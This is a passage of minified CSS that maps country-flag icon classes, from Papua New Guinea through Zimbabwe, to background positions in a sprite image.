-468px}i.flag.new.guinea:before,i.flag.pg:before{background-position:-72px -494px}i.flag.ph:before,i.flag.philippines:before{background-position:-72px -520px}i.flag.pakistan:before,i.flag.pk:before{background-position:-72px -546px}i.flag.pl:before,i.flag.poland:before{background-position:-72px -572px}i.flag.pm:before,i.flag.saint.pierre:before{background-position:-72px -598px}i.flag.pitcairn.islands:before,i.flag.pn:before{background-position:-72px -624px}i.flag.pr:before,i.flag.puerto.rico:before{background-position:-72px -650px}i.flag.palestine:before,i.flag.ps:before{background-position:-72px -676px}i.flag.portugal:before,i.flag.pt:before{background-position:-72px -702px}i.flag.palau:before,i.flag.pw:before{background-position:-72px -728px}i.flag.paraguay:before,i.flag.py:before{background-position:-72px -754px}i.flag.qa:before,i.flag.qatar:before{background-position:-72px -780px}i.flag.re:before,i.flag.reunion:before{background-position:-72px -806px}i.flag.ro:before,i.flag.romania:before{background-position:-72px -832px}i.flag.rs:before,i.flag.serbia:before{background-position:-72px -858px}i.flag.ru:before,i.flag.russia:before{background-position:-72px -884px}i.flag.rw:before,i.flag.rwanda:before{background-position:-72px -910px}i.flag.sa:before,i.flag.saudi.arabia:before{background-position:-72px -936px}i.flag.sb:before,i.flag.solomon.islands:before{background-position:-72px -962px}i.flag.sc:before,i.flag.seychelles:before{background-position:-72px -988px}i.flag.gb.sct:before,i.flag.scotland:before{background-position:-72px -1014px}i.flag.sd:before,i.flag.sudan:before{background-position:-72px -1040px}i.flag.se:before,i.flag.sweden:before{background-position:-72px -1066px}i.flag.sg:before,i.flag.singapore:before{background-position:-72px -1092px}i.flag.saint.helena:before,i.flag.sh:before{background-position:-72px -1118px}i.flag.si:before,i.flag.slovenia:before{background-position:-72px -1144px}i.flag.jan.mayen:before,i.flag.sj:before,i.flag.svalbard:before{background-position:-72px -1170px}i.flag.sk:before,i.flag.slovakia:before{background-position:-72px -1196px}i.flag.sierra.leone:before,i.flag.sl:before{background-position:-72px -1222px}i.flag.san.marino:before,i.flag.sm:before{background-position:-72px -1248px}i.flag.senegal:before,i.flag.sn:before{background-position:-72px -1274px}i.flag.so:before,i.flag.somalia:before{background-position:-72px -1300px}i.flag.sr:before,i.flag.suriname:before{background-position:-72px -1326px}i.flag.sao.tome:before,i.flag.st:before{background-position:-72px -1352px}i.flag.el.salvador:before,i.flag.sv:before{background-position:-72px -1378px}i.flag.sy:before,i.flag.syria:before{background-position:-72px -1404px}i.flag.swaziland:before,i.flag.sz:before{background-position:-72px -1430px}i.flag.caicos.islands:before,i.flag.tc:before{background-position:-72px -1456px}i.flag.chad:before,i.flag.td:before{background-position:-72px -1482px}i.flag.french.territories:before,i.flag.tf:before{background-position:-72px -1508px}i.flag.tg:before,i.flag.togo:before{background-position:-72px -1534px}i.flag.th:before,i.flag.thailand:before{background-position:-72px -1560px}i.flag.tajikistan:before,i.flag.tj:before{background-position:-72px -1586px}i.flag.tk:before,i.flag.tokelau:before{background-position:-72px -1612px}i.flag.timorleste:before,i.flag.tl:before{background-position:-72px -1638px}i.flag.tm:before,i.flag.turkmenistan:before{background-position:-72px -1664px}i.flag.tn:before,i.flag.tunisia:before{background-position:-72px -1690px}i.flag.to:before,i.flag.tonga:before{background-position:-72px -1716px}i.flag.tr:before,i.flag.turkey:before{background-position:-72px -1742px}i.flag.trinidad:before,i.flag.tt:before{background-position:-72px -1768px}i.flag.tuvalu:before,i.flag.tv:before{background-position:-72px -1794px}i.flag.taiwan:before,i.flag.tw:before{background-position:-72px -1820px}i.flag.tanzania:before,i.flag.tz:before{background-position:-72px -1846px}i.flag.ua:before,i.flag.ukraine:before{background-position:-72px -1872px}i.flag.ug:before,i.flag.uganda:before{background-position:-72px -1898px}i.flag.um:before,i.flag.us.minor.islands:before{background-position:-72px -1924px}i.flag.america:before,i.flag.united.states:before,i.flag.us:before{background-position:-72px -1950px}i.flag.uruguay:before,i.flag.uy:before{background-position:-72px -1976px}i.flag.uz:before,i.flag.uzbekistan:before{background-position:-108px 0}i.flag.va:before,i.flag.vatican.city:before{background-position:-108px -26px}i.flag.saint.vincent:before,i.flag.vc:before{background-position:-108px -52px}i.flag.ve:before,i.flag.venezuela:before{background-position:-108px -78px}i.flag.british.virgin.islands:before,i.flag.vg:before{background-position:-108px -104px}i.flag.us.virgin.islands:before,i.flag.vi:before{background-position:-108px -130px}i.flag.vietnam:before,i.flag.vn:before{background-position:-108px -156px}i.flag.vanuatu:before,i.flag.vu:before{background-position:-108px -182px}i.flag.gb.wls:before,i.flag.wales:before{background-position:-108px -208px}i.flag.wallis.and.futuna:before,i.flag.wf:before{background-position:-108px -234px}i.flag.samoa:before,i.flag.ws:before{background-position:-108px -260px}i.flag.ye:before,i.flag.yemen:before{background-position:-108px -286px}i.flag.mayotte:before,i.flag.yt:before{background-position:-108px -312px}i.flag.south.africa:before,i.flag.za:before{background-position:-108px -338px}i.flag.zambia:before,i.flag.zm:before{background-position:-108px -364px}i.flag.zimbabwe:before,i.flag.zw:before{background-position:-108px -390px}